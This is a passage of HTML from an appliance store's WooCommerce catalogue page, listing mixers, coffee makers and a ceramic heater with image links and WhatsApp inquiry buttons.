			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8903" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/batidora-arno-chef-sx3001b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batidora Arno CHEF SX3001B2</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/batidora-arno-chef-sx3001b2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8903" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8903" data-product_sku="" aria-label="Lee más sobre &ldquo;Batidora Arno CHEF SX3001B2&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8903" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ABatidora%20Arno%20CHEF%20SX3001B2%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fbatidora-arno-chef-sx3001b2%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Batidora Arno CHEF SX3001B2" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-7187 status-publish first instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/batidora-con-bowl-inox-300-watts/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/BATIDORA-SDAENXB643CB-copia-1-300x300-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batidora con Bowl Inox 300 watts" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/BATIDORA-SDAENXB643CB-copia-1-300x300-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/BATIDORA-SDAENXB643CB-copia-1-300x300-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/BATIDORA-SDAENXB643CB-copia-1-300x300-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/BATIDORA-SDAENXB643CB-copia-1-300x300-1.png 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7187" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/batidora-con-bowl-inox-300-watts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batidora con Bowl Inox 300 watts</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/batidora-con-bowl-inox-300-watts/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7187" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="7187" data-product_sku="" aria-label="Lee más sobre &ldquo;Batidora con Bowl Inox 300 watts&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7187" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ABatidora%20con%20Bowl%20Inox%20300%20watts%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fbatidora-con-bowl-inox-300-watts%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Batidora con Bowl Inox 300 watts" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8693 status-publish instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-futura has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/batidora-planetaria-futura-fut-bp1533/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batidora Planetaria Futura FUT-BP1533" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3.webp 900w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Batidora Planetaria Futura FUT-BP1533" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-2.webp 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8693" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/batidora-planetaria-futura-fut-bp1533/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batidora Planetaria Futura FUT-BP1533</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/batidora-planetaria-futura-fut-bp1533/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8693" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8693" data-product_sku="" aria-label="Lee más sobre &ldquo;Batidora Planetaria Futura FUT-BP1533&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8693" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ABatidora%20Planetaria%20Futura%20FUT-BP1533%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fbatidora-planetaria-futura-fut-bp1533%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Batidora Planetaria Futura FUT-BP1533" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8905 status-publish instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/cafetera-arno-cm1328b2-con-jarra-termica-cool-touch/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/cm1328b2_1-3-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafetera Arno CM1328B2 con Jarra Térmica Cool Touch" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/cm1328b2_1-3-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/cm1328b2_1-3-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/cm1328b2_1-3-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/cm1328b2_1-3-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/cm1328b2_1-3.webp 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8905" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-arno-cm1328b2-con-jarra-termica-cool-touch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cafetera Arno CM1328B2 con Jarra Térmica Cool Touch</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-arno-cm1328b2-con-jarra-termica-cool-touch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8905" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8905" data-product_sku="" aria-label="Lee más sobre &ldquo;Cafetera Arno CM1328B2 con Jarra Térmica Cool Touch&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8905" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACafetera%20Arno%20CM1328B2%20con%20Jarra%20T%C3%A9rmica%20Cool%20Touch%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcafetera-arno-cm1328b2-con-jarra-termica-cool-touch%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Cafetera Arno CM1328B2 con Jarra Térmica Cool Touch" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-7912 status-publish last instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-philips has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/cafetera-dolce-gusto-mini-me-automatica-blanca-ndgminimewimp/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafetera Dolce Gusto Mini Me Automática Blanca - NDGMINIMEWIMP" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cafetera Dolce Gusto Mini Me Automática Blanca - NDGMINIMEWIMP" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/Mini-Me_Blanca_800x800px.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7912" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-dolce-gusto-mini-me-automatica-blanca-ndgminimewimp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cafetera Dolce Gusto Mini Me Automática Blanca &#8211; NDGMINIMEWIMP</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-dolce-gusto-mini-me-automatica-blanca-ndgminimewimp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7912" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="7912" data-product_sku="" aria-label="Lee más sobre &ldquo;Cafetera Dolce Gusto Mini Me Automática Blanca - NDGMINIMEWIMP&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7912" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACafetera%20Dolce%20Gusto%20Mini%20Me%20Autom%C3%A1tica%20Blanca%20-%20NDGMINIMEWIMP%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcafetera-dolce-gusto-mini-me-automatica-blanca-ndgminimewimp%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Cafetera Dolce Gusto Mini Me Automática Blanca - NDGMINIMEWIMP" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-7913 status-publish first instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-philips has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/cafetera-dolce-gusto-piccolo-xs/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafetera DOLCE GUSTO Piccolo XS" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-100x100.webp 100w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cafetera DOLCE GUSTO Piccolo XS" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/P509032-4-100x100.webp 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7913" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-dolce-gusto-piccolo-xs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cafetera DOLCE GUSTO Piccolo XS</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-dolce-gusto-piccolo-xs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7913" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="7913" data-product_sku="" aria-label="Lee más sobre &ldquo;Cafetera DOLCE GUSTO Piccolo XS&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7913" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACafetera%20DOLCE%20GUSTO%20Piccolo%20XS%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcafetera-dolce-gusto-piccolo-xs%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Cafetera DOLCE GUSTO Piccolo XS" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8373 status-publish instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-futura has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/cafetera-express-futura-fut-ce6821/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafetera express Futura FUT-CE6821" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/Copia-de-Diseno-sin-titulo-2.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8373" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-express-futura-fut-ce6821/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cafetera express Futura FUT-CE6821</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/cafetera-express-futura-fut-ce6821/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8373" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8373" data-product_sku="" aria-label="Lee más sobre &ldquo;Cafetera express Futura FUT-CE6821&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8373" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACafetera%20express%20Futura%20FUT-CE6821%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcafetera-express-futura-fut-ce6821%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Cafetera express Futura FUT-CE6821" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8960 status-publish instock product_cat-climatizacion-electrodomesticos product_cat-electrodomesticos product_cat-hogar product_tag-soler-y-palau has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/calefactor-ceramico-soler-y-palau-serie-tower-2000-ptc/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Calefactor cerámico Soler y Palau Serie TOWER-2000 PTC" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/tower-2000-ptc_product1.jpg 910w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/D_NQ_NP_967020-MLU75639517844_042024-O-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Calefactor cerámico Soler y Palau Serie TOWER-2000 PTC" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/D_NQ_NP_967020-MLU75639517844_042024-O-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/D_NQ_NP_967020-MLU75639517844_042024-O-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/D_NQ_NP_967020-MLU75639517844_042024-O-100x100.webp 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
